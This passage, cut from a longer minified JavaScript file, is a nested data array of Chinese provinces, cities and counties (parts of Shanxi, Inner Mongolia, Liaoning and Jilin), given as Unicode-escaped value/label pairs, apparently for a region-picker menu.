u53bf"},{value:"\u592a\u8c37\u53bf",label:"\u592a\u8c37\u53bf"},{value:"\u7941\u53bf",label:"\u7941\u53bf"},{value:"\u5e73\u9065\u53bf",label:"\u5e73\u9065\u53bf"},{value:"\u7075\u77f3\u53bf",label:"\u7075\u77f3\u53bf"},{value:"\u4ecb\u4f11\u5e02",label:"\u4ecb\u4f11\u5e02"}]},{value:"\u8fd0\u57ce\u5e02",label:"\u8fd0\u57ce\u5e02",children:[{value:"\u76d0\u6e56\u533a",label:"\u76d0\u6e56\u533a"},{value:"\u4e34\u7317\u53bf",label:"\u4e34\u7317\u53bf"},{value:"\u4e07\u8363\u53bf",label:"\u4e07\u8363\u53bf"},{value:"\u95fb\u559c\u53bf",label:"\u95fb\u559c\u53bf"},{value:"\u7a37\u5c71\u53bf",label:"\u7a37\u5c71\u53bf"},{value:"\u65b0\u7edb\u53bf",label:"\u65b0\u7edb\u53bf"},{value:"\u7edb\u53bf",label:"\u7edb\u53bf"},{value:"\u57a3\u66f2\u53bf",label:"\u57a3\u66f2\u53bf"},{value:"\u590f\u53bf",label:"\u590f\u53bf"},{value:"\u5e73\u9646\u53bf",label:"\u5e73\u9646\u53bf"},{value:"\u82ae\u57ce\u53bf",label:"\u82ae\u57ce\u53bf"},{value:"\u6c38\u6d4e\u5e02",label:"\u6c38\u6d4e\u5e02"},{value:"\u6cb3\u6d25\u5e02",label:"\u6cb3\u6d25\u5e02"}]},{value:"\u5ffb\u5dde\u5e02",label:"\u5ffb\u5dde\u5e02",children:[{value:"\u5ffb\u5e9c\u533a",label:"\u5ffb\u5e9c\u533a"},{value:"\u5b9a\u8944\u53bf",label:"\u5b9a\u8944\u53bf"},{value:"\u4e94\u53f0\u53bf",label:"\u4e94\u53f0\u53bf"},{value:"\u4ee3\u53bf",label:"\u4ee3\u53bf"},{value:"\u7e41\u5cd9\u53bf",label:"\u7e41\u5cd9\u53bf"},{value:"\u5b81\u6b66\u53bf",label:"\u5b81\u6b66\u53bf"},{value:"\u9759\u4e50\u53bf",label:"\u9759\u4e50\u53bf"},{value:"\u795e\u6c60\u53bf",label:"\u795e\u6c60\u53bf"},{value:"\u4e94\u5be8\u53bf",label:"\u4e94\u5be8\u53bf"},{value:"\u5ca2\u5c9a\u53bf",label:"\u5ca2\u5c9a\u53bf"},{value:"\u6cb3\u66f2\u53bf",label:"\u6cb3\u66f2\u53bf"},{value:"\u4fdd\u5fb7\u53bf",label:"\u4fdd\u5fb7\u53bf"},{value:"\u504f\u5173\u53bf",label:"\u504f\u5173\u53bf"},{value:"\u539f\u5e73\u5e02",label:"\u539f\u5e73\u5e02"}]},{value:"\u4e34\u6c7e\u5e02",label:"\u4e34\u6c7e\u5e02",children:[{value:"\u5c27\u90fd\u533a",label:"\u5c27\u90fd\u533a"},{value:"\u66f2\u6c83\u53bf",label:"\u66f2\u6c83\u53bf"},{value:"\u7ffc\u57ce\u53bf",label:"\u7ffc\u57ce\u53bf"},{value:"\u8944\u6c7e\u53bf",label:"\u8944\u6c7e\u53bf"},{value:"\u6d2a\u6d1e\u53bf",label:"\u6d2a\u6d1e\u53bf"},{value:"\u53e4\u53bf",label:"\u53e4\u53bf"},{value:"\u5b89\u6cfd\u53bf",label:"\u5b89\u6cfd\u53bf"},{value:"\u6d6e\u5c71\u53bf",label:"\u6d6e\u5c71\u53bf"},{value:"\u5409\u53bf",label:"\u5409\u53bf"},{value:"\u4e61\u5b81\u53bf",label:"\u4e61\u5b81\u53bf"},{value:"\u5927\u5b81\u53bf",label:"\u5927\u5b81\u53bf"},{value:"\u96b0\u53bf",label:"\u96b0\u53bf"},{value:"\u6c38\u548c\u53bf",label:"\u6c38\u548c\u53bf"},{value:"\u84b2\u53bf",label:"\u84b2\u53bf"},{value:"\u6c7e\u897f\u53bf",label:"\u6c7e\u897f\u53bf"},{value:"\u4faf\u9a6c\u5e02",label:"\u4faf\u9a6c\u5e02"},{value:"\u970d\u5dde\u5e02",label:"\u970d\u5dde\u5e02"}]},{value:"\u5415\u6881\u5e02",label:"\u5415\u6881\u5e02",children:[{value:"\u79bb\u77f3\u533a",label:"\u79bb\u77f3\u533a"},{value:"\u6587\u6c34\u53bf",label:"\u6587\u6c34\u53bf"},{value:"\u4ea4\u57ce\u53bf",label:"\u4ea4\u57ce\u53bf"},{value:"\u5174\u53bf",label:"\u5174\u53bf"},{value:"\u4e34\u53bf",label:"\u4e34\u53bf"},{value:"\u67f3\u6797\u53bf",label:"\u67f3\u6797\u53bf"},{value:"\u77f3\u697c\u53bf",label:"\u77f3\u697c\u53bf"},{value:"\u5c9a\u53bf",label:"\u5c9a\u53bf"},{value:"\u65b9\u5c71\u53bf",label:"\u65b9\u5c71\u53bf"},{value:"\u4e2d\u9633\u53bf",label:"\u4e2d\u9633\u53bf"},{value:"\u4ea4\u53e3\u53bf",label:"\u4ea4\u53e3\u53bf"},{value:"\u5b5d\u4e49\u5e02",label:"\u5b5d\u4e49\u5e02"},{value:"\u6c7e\u9633\u5e02",label:"\u6c7e\u9633\u5e02"}]}]},{value:"\u5185\u8499\u53e4",label:"\u5185\u8499\u53e4",children:[{value:"\u547c\u548c\u6d69\u7279\u5e02",label:"\u547c\u548c\u6d69\u7279\u5e02",children:[{value:"\u65b0\u57ce\u533a",label:"\u65b0\u57ce\u533a"},{value:"\u56de\u6c11\u533a",label:"\u56de\u6c11\u533a"},{value:"\u7389\u6cc9\u533a",label:"\u7389\u6cc9\u533a"},{value:"\u8d5b\u7f55\u533a",label:"\u8d5b\u7f55\u533a"},{value:"\u571f\u9ed8\u7279\u5de6\u65d7",label:"\u571f\u9ed8\u7279\u5de6\u65d7"},{value:"\u6258\u514b\u6258\u53bf",label:"\u6258\u514b\u6258\u53bf"},{value:"\u548c\u6797\u683c\u5c14\u53bf",label:"\u548c\u6797\u683c\u5c14\u53bf"},{value:"\u6e05\u6c34\u6cb3\u53bf",label:"\u6e05\u6c34\u6cb3\u53bf"},{value:"\u6b66\u5ddd\u53bf",label:"\u6b66\u5ddd\u53bf"}]},{value:"\u5305\u5934\u5e02",label:"\u5305\u5934\u5e02",children:[{value:"\u4e1c\u6cb3\u533a",label:"\u4e1c\u6cb3\u533a"},{value:"\u6606\u90fd\u4ed1\u533a",label:"\u6606\u90fd\u4ed1\u533a"},{value:"\u9752\u5c71\u533a",label:"\u9752\u5c71\u533a"},{value:"\u77f3\u62d0\u533a",label:"\u77f3\u62d0\u533a"},{value:"\u767d\u4e91\u77ff\u533a",label:"\u767d\u4e91\u77ff\u533a"},{value:"\u4e5d\u539f\u533a",label:"\u4e5d\u539f\u533a"},{value:"\u571f\u9ed8\u7279\u53f3\u65d7",label:"\u571f\u9ed8\u7279\u53f3\u65d7"},{value:"\u56fa\u9633\u53bf",label:"\u56fa\u9633\u53bf"},{value:"\u8fbe\u5c14\u7f55\u8302\u660e\u5b89\u8054\u5408\u65d7",label:"\u8fbe\u5c14\u7f55\u8302\u660e\u5b89\u8054\u5408\u65d7"}]},{value:"\u4e4c\u6d77\u5e02",label:"\u4e4c\u6d77\u5e02",children:[{value:"\u6d77\u52c3\u6e7e\u533a",label:"\u6d77\u52c3\u6e7e\u533a"},{value:"\u6d77\u5357\u533a",label:"\u6d77\u5357\u533a"},{value:"\u4e4c\u8fbe\u533a",label:"\u4e4c\u8fbe\u533a"}]},{value:"\u8d64\u5cf0\u5e02",label:"\u8d64\u5cf0\u5e02",children:[{value:"\u7ea2\u5c71\u533a",label:"\u7ea2\u5c71\u533a"},{value:"\u5143\u5b9d\u5c71\u533a",label:"\u5143\u5b9d\u5c71\u533a"},{value:"\u677e\u5c71\u533a",label:"\u677e\u5c71\u533a"},{value:"\u963f\u9c81\u79d1\u5c14\u6c81\u65d7",label:"\u963f\u9c81\u79d1\u5c14\u6c81\u65d7"},{value:"\u5df4\u6797\u5de6\u65d7",label:"\u5df4\u6797\u5de6\u65d7"},{value:"\u5df4\u6797\u53f3\u65d7",label:"\u5df4\u6797\u53f3\u65d7"},{value:"\u6797\u897f\u53bf",label:"\u6797\u897f\u53bf"},{value:"\u514b\u4ec0\u514b\u817e\u65d7",label:"\u514b\u4ec0\u514b\u817e\u65d7"},{value:"\u7fc1\u725b\u7279\u65d7",label:"\u7fc1\u725b\u7279\u65d7"},{value:"\u5580\u5587\u6c81\u65d7",label:"\u5580\u5587\u6c81\u65d7"},{value:"\u5b81\u57ce\u53bf",label:"\u5b81\u57ce\u53bf"},{value:"\u6556\u6c49\u65d7",label:"\u6556\u6c49\u65d7"}]},{value:"\u901a\u8fbd\u5e02",label:"\u901a\u8fbd\u5e02",children:[{value:"\u79d1\u5c14\u6c81\u533a",label:"\u79d1\u5c14\u6c81\u533a"},{value:"\u79d1\u5c14\u6c81\u5de6\u7ffc\u4e2d\u65d7",label:"\u79d1\u5c14\u6c81\u5de6\u7ffc\u4e2d\u65d7"},{value:"\u79d1\u5c14\u6c81\u5de6\u7ffc\u540e\u65d7",label:"\u79d1\u5c14\u6c81\u5de6\u7ffc\u540e\u65d7"},{value:"\u5f00\u9c81\u53bf",label:"\u5f00\u9c81\u53bf"},{value:"\u5e93\u4f26\u65d7",label:"\u5e93\u4f26\u65d7"},{value:"\u5948\u66fc\u65d7",label:"\u5948\u66fc\u65d7"},{value:"\u624e\u9c81\u7279\u65d7",label:"\u624e\u9c81\u7279\u65d7"},{value:"\u970d\u6797\u90ed\u52d2\u5e02",label:"\u970d\u6797\u90ed\u52d2\u5e02"}]},{value:"\u9102\u5c14\u591a\u65af\u5e02",label:"\u9102\u5c14\u591a\u65af\u5e02",children:[{value:"\u4e1c\u80dc\u533a",label:"\u4e1c\u80dc\u533a"},{value:"\u8fbe\u62c9\u7279\u65d7",label:"\u8fbe\u62c9\u7279\u65d7"},{value:"\u51c6\u683c\u5c14\u65d7",label:"\u51c6\u683c\u5c14\u65d7"},{value:"\u9102\u6258\u514b\u524d\u65d7",label:"\u9102\u6258\u514b\u524d\u65d7"},{value:"\u9102\u6258\u514b\u65d7",label:"\u9102\u6258\u514b\u65d7"},{value:"\u676d\u9526\u65d7",label:"\u676d\u9526\u65d7"},{value:"\u4e4c\u5ba1\u65d7",label:"\u4e4c\u5ba1\u65d7"},{value:"\u4f0a\u91d1\u970d\u6d1b\u65d7",label:"\u4f0a\u91d1\u970d\u6d1b\u65d7"}]},{value:"\u547c\u4f26\u8d1d\u5c14\u5e02",label:"\u547c\u4f26\u8d1d\u5c14\u5e02",children:[{value:"\u6d77\u62c9\u5c14\u533a",label:"\u6d77\u62c9\u5c14\u533a"},{value:"\u963f\u8363\u65d7",label:"\u963f\u8363\u65d7"},{value:"\u83ab\u529b\u8fbe\u74e6\u8fbe\u65a1\u5c14\u65cf\u81ea\u6cbb\u65d7",label:"\u83ab\u529b\u8fbe\u74e6\u8fbe\u65a1\u5c14\u65cf\u81ea\u6cbb\u65d7"},{value:"\u9102\u4f26\u6625\u81ea\u6cbb\u65d7",label:"\u9102\u4f26\u6625\u81ea\u6cbb\u65d7"},{value:"\u9102\u6e29\u514b\u65cf\u81ea\u6cbb\u65d7",label:"\u9102\u6e29\u514b\u65cf\u81ea\u6cbb\u65d7"},{value:"\u9648\u5df4\u5c14\u864e\u65d7",label:"\u9648\u5df4\u5c14\u864e\u65d7"},{value:"\u65b0\u5df4\u5c14\u864e\u5de6\u65d7",label:"\u65b0\u5df4\u5c14\u864e\u5de6\u65d7"},{value:"\u65b0\u5df4\u5c14\u864e\u53f3\u65d7",label:"\u65b0\u5df4\u5c14\u864e\u53f3\u65d7"},{value:"\u6ee1\u6d32\u91cc\u5e02",label:"\u6ee1\u6d32\u91cc\u5e02"},{value:"\u7259\u514b\u77f3\u5e02",label:"\u7259\u514b\u77f3\u5e02"},{value:"\u624e\u5170\u5c6f\u5e02",label:"\u624e\u5170\u5c6f\u5e02"},{value:"\u989d\u5c14\u53e4\u7eb3\u5e02",label:"\u989d\u5c14\u53e4\u7eb3\u5e02"},{value:"\u6839\u6cb3\u5e02",label:"\u6839\u6cb3\u5e02"}]},{value:"\u5df4\u5f66\u6dd6\u5c14\u5e02",label:"\u5df4\u5f66\u6dd6\u5c14\u5e02",children:[{value:"\u4e34\u6cb3\u533a",label:"\u4e34\u6cb3\u533a"},{value:"\u4e94\u539f\u53bf",label:"\u4e94\u539f\u53bf"},{value:"\u78f4\u53e3\u53bf",label:"\u78f4\u53e3\u53bf"},{value:"\u4e4c\u62c9\u7279\u524d\u65d7",label:"\u4e4c\u62c9\u7279\u524d\u65d7"},{value:"\u4e4c\u62c9\u7279\u4e2d\u65d7",label:"\u4e4c\u62c9\u7279\u4e2d\u65d7"},{value:"\u4e4c\u62c9\u7279\u540e\u65d7",label:"\u4e4c\u62c9\u7279\u540e\u65d7"},{value:"\u676d\u9526\u540e\u65d7",label:"\u676d\u9526\u540e\u65d7"}]},{value:"\u4e4c\u5170\u5bdf\u5e03\u5e02",label:"\u4e4c\u5170\u5bdf\u5e03\u5e02",children:[{value:"\u96c6\u5b81\u533a",label:"\u96c6\u5b81\u533a"},{value:"\u5353\u8d44\u53bf",label:"\u5353\u8d44\u53bf"},{value:"\u5316\u5fb7\u53bf",label:"\u5316\u5fb7\u53bf"},{value:"\u5546\u90fd\u53bf",label:"\u5546\u90fd\u53bf"},{value:"\u5174\u548c\u53bf",label:"\u5174\u548c\u53bf"},{value:"\u51c9\u57ce\u53bf",label:"\u51c9\u57ce\u53bf"},{value:"\u5bdf\u54c8\u5c14\u53f3\u7ffc\u524d\u65d7",label:"\u5bdf\u54c8\u5c14\u53f3\u7ffc\u524d\u65d7"},{value:"\u5bdf\u54c8\u5c14\u53f3\u7ffc\u4e2d\u65d7",label:"\u5bdf\u54c8\u5c14\u53f3\u7ffc\u4e2d\u65d7"},{value:"\u5bdf\u54c8\u5c14\u53f3\u7ffc\u540e\u65d7",label:"\u5bdf\u54c8\u5c14\u53f3\u7ffc\u540e\u65d7"},{value:"\u56db\u5b50\u738b\u65d7",label:"\u56db\u5b50\u738b\u65d7"},{value:"\u4e30\u9547\u5e02",label:"\u4e30\u9547\u5e02"}]},{value:"\u5174\u5b89\u76df",label:"\u5174\u5b89\u76df",children:[{value:"\u4e4c\u5170\u6d69\u7279\u5e02",label:"\u4e4c\u5170\u6d69\u7279\u5e02"},{value:"\u963f\u5c14\u5c71\u5e02",label:"\u963f\u5c14\u5c71\u5e02"},{value:"\u79d1\u5c14\u6c81\u53f3\u7ffc\u524d\u65d7",label:"\u79d1\u5c14\u6c81\u53f3\u7ffc\u524d\u65d7"},{value:"\u79d1\u5c14\u6c81\u53f3\u7ffc\u4e2d\u65d7",label:"\u79d1\u5c14\u6c81\u53f3\u7ffc\u4e2d\u65d7"},{value:"\u624e\u8d49\u7279\u65d7",label:"\u624e\u8d49\u7279\u65d7"},{value:"\u7a81\u6cc9\u53bf",label:"\u7a81\u6cc9\u53bf"}]},{value:"\u9521\u6797\u90ed\u52d2\u76df",label:"\u9521\u6797\u90ed\u52d2\u76df",children:[{value:"\u4e8c\u8fde\u6d69\u7279\u5e02",label:"\u4e8c\u8fde\u6d69\u7279\u5e02"},{value:"\u9521\u6797\u6d69\u7279\u5e02",label:"\u9521\u6797\u6d69\u7279\u5e02"},{value:"\u963f\u5df4\u560e\u65d7",label:"\u963f\u5df4\u560e\u65d7"},{value:"\u82cf\u5c3c\u7279\u5de6\u65d7",label:"\u82cf\u5c3c\u7279\u5de6\u65d7"},{value:"\u82cf\u5c3c\u7279\u53f3\u65d7",label:"\u82cf\u5c3c\u7279\u53f3\u65d7"},{value:"\u4e1c\u4e4c\u73e0\u7a46\u6c81\u65d7",label:"\u4e1c\u4e4c\u73e0\u7a46\u6c81\u65d7"},{value:"\u897f\u4e4c\u73e0\u7a46\u6c81\u65d7",label:"\u897f\u4e4c\u73e0\u7a46\u6c81\u65d7"},{value:"\u592a\u4ec6\u5bfa\u65d7",label:"\u592a\u4ec6\u5bfa\u65d7"},{value:"\u9576\u9ec4\u65d7",label:"\u9576\u9ec4\u65d7"},{value:"\u6b63\u9576\u767d\u65d7",label:"\u6b63\u9576\u767d\u65d7"},{value:"\u6b63\u84dd\u65d7",label:"\u6b63\u84dd\u65d7"},{value:"\u591a\u4f26\u53bf",label:"\u591a\u4f26\u53bf"}]},{value:"\u963f\u62c9\u5584\u76df",label:"\u963f\u62c9\u5584\u76df",children:[{value:"\u963f\u62c9\u5584\u5de6\u65d7",label:"\u963f\u62c9\u5584\u5de6\u65d7"},{value:"\u963f\u62c9\u5584\u53f3\u65d7",label:"\u963f\u62c9\u5584\u53f3\u65d7"},{value:"\u989d\u6d4e\u7eb3\u65d7",label:"\u989d\u6d4e\u7eb3\u65d7"}]}]},{value:"\u8fbd\u5b81\u7701",label:"\u8fbd\u5b81\u7701",children:[{value:"\u6c88\u9633\u5e02",label:"\u6c88\u9633\u5e02",children:[{value:"\u548c\u5e73\u533a",label:"\u548c\u5e73\u533a"},{value:"\u6c88\u6cb3\u533a",label:"\u6c88\u6cb3\u533a"},{value:"\u5927\u4e1c\u533a",label:"\u5927\u4e1c\u533a"},{value:"\u7687\u59d1\u533a",label:"\u7687\u59d1\u533a"},{value:"\u94c1\u897f\u533a",label:"\u94c1\u897f\u533a"},{value:"\u82cf\u5bb6\u5c6f\u533a",label:"\u82cf\u5bb6\u5c6f\u533a"},{value:"\u4e1c\u9675\u533a",label:"\u4e1c\u9675\u533a"},{value:"\u6c88\u5317\u65b0\u533a",label:"\u6c88\u5317\u65b0\u533a"},{value:"\u4e8e\u6d2a\u533a",label:"\u4e8e\u6d2a\u533a"},{value:"\u8fbd\u4e2d\u53bf",label:"\u8fbd\u4e2d\u53bf"},{value:"\u5eb7\u5e73\u53bf",label:"\u5eb7\u5e73\u53bf"},{value:"\u6cd5\u5e93\u53bf",label:"\u6cd5\u5e93\u53bf"},{value:"\u65b0\u6c11\u5e02",label:"\u65b0\u6c11\u5e02"}]},{value:"\u5927\u8fde\u5e02",label:"\u5927\u8fde\u5e02",children:[{value:"\u4e2d\u5c71\u533a",label:"\u4e2d\u5c71\u533a"},{value:"\u897f\u5c97\u533a",label:"\u897f\u5c97\u533a"},{value:"\u6c99\u6cb3\u53e3\u533a",label:"\u6c99\u6cb3\u53e3\u533a"},{value:"\u7518\u4e95\u5b50\u533a",label:"\u7518\u4e95\u5b50\u533a"},{value:"\u65c5\u987a\u53e3\u533a",label:"\u65c5\u987a\u53e3\u533a"},{value:"\u91d1\u5dde\u533a",label:"\u91d1\u5dde\u533a"},{value:"\u957f\u6d77\u53bf",label:"\u957f\u6d77\u53bf"},{value:"\u74e6\u623f\u5e97\u5e02",label:"\u74e6\u623f\u5e97\u5e02"},{value:"\u666e\u5170\u5e97\u5e02",label:"\u666e\u5170\u5e97\u5e02"},{value:"\u5e84\u6cb3\u5e02",label:"\u5e84\u6cb3\u5e02"}]},{value:"\u978d\u5c71\u5e02",label:"\u978d\u5c71\u5e02",children:[{value:"\u94c1\u4e1c\u533a",label:"\u94c1\u4e1c\u533a"},{value:"\u94c1\u897f\u533a",label:"\u94c1\u897f\u533a"},{value:"\u7acb\u5c71\u533a",label:"\u7acb\u5c71\u533a"},{value:"\u5343\u5c71\u533a",label:"\u5343\u5c71\u533a"},{value:"\u53f0\u5b89\u53bf",label:"\u53f0\u5b89\u53bf"},{value:"\u5cab\u5ca9\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u5cab\u5ca9\u6ee1\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6d77\u57ce\u5e02",label:"\u6d77\u57ce\u5e02"}]},{value:"\u629a\u987a\u5e02",label:"\u629a\u987a\u5e02",children:[{value:"\u65b0\u629a\u533a",label:"\u65b0\u629a\u533a"},{value:"\u4e1c\u6d32\u533a",label:"\u4e1c\u6d32\u533a"},{value:"\u671b\u82b1\u533a",label:"\u671b\u82b1\u533a"},{value:"\u987a\u57ce\u533a",label:"\u987a\u57ce\u533a"},{value:"\u629a\u987a\u53bf",label:"\u629a\u987a\u53bf"},{value:"\u65b0\u5bbe\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u65b0\u5bbe\u6ee1\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6e05\u539f\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u6e05\u539f\u6ee1\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u672c\u6eaa\u5e02",label:"\u672c\u6eaa\u5e02",children:[{value:"\u5e73\u5c71\u533a",label:"\u5e73\u5c71\u533a"},{value:"\u6eaa\u6e56\u533a",label:"\u6eaa\u6e56\u533a"},{value:"\u660e\u5c71\u533a",label:"\u660e\u5c71\u533a"},{value:"\u5357\u82ac\u533a",label:"\u5357\u82ac\u533a"},{value:"\u672c\u6eaa\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u672c\u6eaa\u6ee1\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6853\u4ec1\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u6853\u4ec1\u6ee1\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u4e39\u4e1c\u5e02",label:"\u4e39\u4e1c\u5e02",children:[{value:"\u5143\u5b9d\u533a",label:"\u5143\u5b9d\u533a"},{value:"\u632f\u5174\u533a",label:"\u632f\u5174\u533a"},{value:"\u632f\u5b89\u533a",label:"\u632f\u5b89\u533a"},{value:"\u5bbd\u7538\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u5bbd\u7538\u6ee1\u65cf\u81ea\u6cbb\u53bf"},{value:"\u4e1c\u6e2f\u5e02",label:"\u4e1c\u6e2f\u5e02"},{value:"\u51e4\u57ce\u5e02",label:"\u51e4\u57ce\u5e02"}]},{value:"\u9526\u5dde\u5e02",label:"\u9526\u5dde\u5e02",children:[{value:"\u53e4\u5854\u533a",label:"\u53e4\u5854\u533a"},{value:"\u51cc\u6cb3\u533a",label:"\u51cc\u6cb3\u533a"},{value:"\u592a\u548c\u533a",label:"\u592a\u548c\u533a"},{value:"\u9ed1\u5c71\u53bf",label:"\u9ed1\u5c71\u53bf"},{value:"\u4e49\u53bf",label:"\u4e49\u53bf"},{value:"\u51cc\u6d77\u5e02",label:"\u51cc\u6d77\u5e02"},{value:"\u5317\u9547\u5e02",label:"\u5317\u9547\u5e02"}]},{value:"\u8425\u53e3\u5e02",label:"\u8425\u53e3\u5e02",children:[{value:"\u7ad9\u524d\u533a",label:"\u7ad9\u524d\u533a"},{value:"\u897f\u5e02\u533a",label:"\u897f\u5e02\u533a"},{value:"\u9c85\u9c7c\u5708\u533a",label:"\u9c85\u9c7c\u5708\u533a"},{value:"\u8001\u8fb9\u533a",label:"\u8001\u8fb9\u533a"},{value:"\u76d6\u5dde\u5e02",label:"\u76d6\u5dde\u5e02"},{value:"\u5927\u77f3\u6865\u5e02",label:"\u5927\u77f3\u6865\u5e02"}]},{value:"\u961c\u65b0\u5e02",label:"\u961c\u65b0\u5e02",children:[{value:"\u6d77\u5dde\u533a",label:"\u6d77\u5dde\u533a"},{value:"\u65b0\u90b1\u533a",label:"\u65b0\u90b1\u533a"},{value:"\u592a\u5e73\u533a",label:"\u592a\u5e73\u533a"},{value:"\u6e05\u6cb3\u95e8\u533a",label:"\u6e05\u6cb3\u95e8\u533a"},{value:"\u7ec6\u6cb3\u533a",label:"\u7ec6\u6cb3\u533a"},{value:"\u961c\u65b0\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf",label:"\u961c\u65b0\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5f70\u6b66\u53bf",label:"\u5f70\u6b66\u53bf"}]},{value:"\u8fbd\u9633\u5e02",label:"\u8fbd\u9633\u5e02",children:[{value:"\u767d\u5854\u533a",label:"\u767d\u5854\u533a"},{value:"\u6587\u5723\u533a",label:"\u6587\u5723\u533a"},{value:"\u5b8f\u4f1f\u533a",label:"\u5b8f\u4f1f\u533a"},{value:"\u5f13\u957f\u5cad\u533a",label:"\u5f13\u957f\u5cad\u533a"},{value:"\u592a\u5b50\u6cb3\u533a",label:"\u592a\u5b50\u6cb3\u533a"},{value:"\u8fbd\u9633\u53bf",label:"\u8fbd\u9633\u53bf"},{value:"\u706f\u5854\u5e02",label:"\u706f\u5854\u5e02"}]},{value:"\u76d8\u9526\u5e02",label:"\u76d8\u9526\u5e02",children:[{value:"\u53cc\u53f0\u5b50\u533a",label:"\u53cc\u53f0\u5b50\u533a"},{value:"\u5174\u9686\u53f0\u533a",label:"\u5174\u9686\u53f0\u533a"},{value:"\u5927\u6d3c\u53bf",label:"\u5927\u6d3c\u53bf"},{value:"\u76d8\u5c71\u53bf",label:"\u76d8\u5c71\u53bf"}]},{value:"\u94c1\u5cad\u5e02",label:"\u94c1\u5cad\u5e02",children:[{value:"\u94f6\u5dde\u533a",label:"\u94f6\u5dde\u533a"},{value:"\u6e05\u6cb3\u533a",label:"\u6e05\u6cb3\u533a"},{value:"\u94c1\u5cad\u53bf",label:"\u94c1\u5cad\u53bf"},{value:"\u897f\u4e30\u53bf",label:"\u897f\u4e30\u53bf"},{value:"\u660c\u56fe\u53bf",label:"\u660c\u56fe\u53bf"},{value:"\u8c03\u5175\u5c71\u5e02",label:"\u8c03\u5175\u5c71\u5e02"},{value:"\u5f00\u539f\u5e02",label:"\u5f00\u539f\u5e02"}]},{value:"\u671d\u9633\u5e02",label:"\u671d\u9633\u5e02",children:[{value:"\u53cc\u5854\u533a",label:"\u53cc\u5854\u533a"},{value:"\u9f99\u57ce\u533a",label:"\u9f99\u57ce\u533a"},{value:"\u671d\u9633\u53bf",label:"\u671d\u9633\u53bf"},{value:"\u5efa\u5e73\u53bf",label:"\u5efa\u5e73\u53bf"},{value:"\u5580\u5587\u6c81\u5de6\u7ffc\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf",label:"\u5580\u5587\u6c81\u5de6\u7ffc\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5317\u7968\u5e02",label:"\u5317\u7968\u5e02"},{value:"\u51cc\u6e90\u5e02",label:"\u51cc\u6e90\u5e02"}]},{value:"\u846b\u82a6\u5c9b\u5e02",label:"\u846b\u82a6\u5c9b\u5e02",children:[{value:"\u8fde\u5c71\u533a",label:"\u8fde\u5c71\u533a"},{value:"\u9f99\u6e2f\u533a",label:"\u9f99\u6e2f\u533a"},{value:"\u5357\u7968\u533a",label:"\u5357\u7968\u533a"},{value:"\u7ee5\u4e2d\u53bf",label:"\u7ee5\u4e2d\u53bf"},{value:"\u5efa\u660c\u53bf",label:"\u5efa\u660c\u53bf"},{value:"\u5174\u57ce\u5e02",label:"\u5174\u57ce\u5e02"}]}]},{value:"\u5409\u6797\u7701",label:"\u5409\u6797\u7701",children:[{value:"\u957f\u6625\u5e02",label:"\u957f\u6625\u5e02",children:[{value:"\u5357\u5173\u533a",label:"\u5357\u5173\u533a"},{value:"\u5bbd\u57ce\u533a",label:"\u5bbd\u57ce\u533a"},{value:"\u671d\u9633\u533a",label:"\u671d\u9633\u533a"},{value:"\u4e8c\u9053\u533a",label:"\u4e8c\u9053\u533a"},{value:"\u7eff\u56ed\u533a",label:"\u7eff\u56ed\u533a"},{value:"\u53cc\u9633\u533a",label:"\u53cc\u9633\u533a"},{value:"\u519c\u5b89\u53bf",label:"\u519c\u5b89\u53bf"},{value:"\u4e5d\u53f0\u5e02",label:"\u4e5d\u53f0\u5e02"},{value:"\u6986\u6811\u5e02",label:"\u6986\u6811\u5e02"},{value:"\u5fb7\u60e0\u5e02",label:"\u5fb7\u60e0\u5e02"}]},{value:"\u5409\u6797\u5e02",label:"\u5409\u6797\u5e02",children:[{value:"\u660c\u9091\u533a",label:"\u660c\u9091\u533a"},{value:"\u9f99\u6f6d\u533a",label:"\u9f99\u6f6d\u533a"},{value:"\u8239\u8425\u533a",label:"\u8239\u8425\u533a"},{value:"\u4e30\u6ee1\u533a",label:"\u4e30\u6ee1\u533a"},{value:"\u6c38\u5409\u53bf",label:"\u6c38\u5409\u53bf"},{value:"\u86df\u6cb3\u5e02",label:"\u86df\u6cb3\u5e02"},{value:"\u6866\u7538\u5e02",label:"\u6866\u7538\u5e02"},{value:"\u8212\u5170\u5e02",label:"\u8212\u5170\u5e02"},{value:"\u78d0\u77f3\u5e02",label:"\u78d0\u77f3\u5e02"}]},{value:"\u56db\u5e73\u5e02",label:"\u56db\u5e73\u5e02",children:[{value:"\u94c1\u897f\u533a",label:"\u94c1\u897f\u533a"},{value:"\u94c1\u4e1c\u533a",label:"\u94c1\u4e1c\u533a"},{value:"\u68a8\u6811\u53bf",label:"\u68a8\u6811\u53bf"},{value:"\u4f0a\u901a\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u4f0a\u901a\u6ee1\u65cf\u81ea\u6cbb\u53bf"},{value:"\u516c\u4e3b\u5cad\u5e02",label:"\u516c\u4e3b\u5cad\u5e02"},{value:"\u53cc\u8fbd\u5e02",label:"\u53cc\u8fbd\u5e02"}]},{value:"\u8fbd\u6e90\u5e02",label:"\u8fbd\u6e90\u5e02",children:[{value:"\u9f99\u5c71\u533a",label:"\u9f99\u5c71\u533a"},{value:"\u897f\u5b89\u533a",label:"\u897f\u5b89\u533a"},{value:"\u4e1c\u4e30\u53bf",label:"\u4e1c\u4e30\u53bf"},{value:"\u4e1c\u8fbd\u53bf",label:"\u4e1c\u8fbd\u53bf"}]},{value:"\u901a\u5316\u5e02",label:"\u901a\u5316\u5e02",children:[{value:"\u4e1c\u660c\u533a",label:"\u4e1c\u660c\u533a"},{value:"\u4e8c\u9053\u6c5f\u533a",label:"\u4e8c\u9053\u6c5f\u533a"},{value:"\u901a\u5316\u53bf",label:"\u901a\u5316\u53bf"},{value:"\u8f89\u5357\u53bf",label:"\u8f89\u5357\u53bf"},{v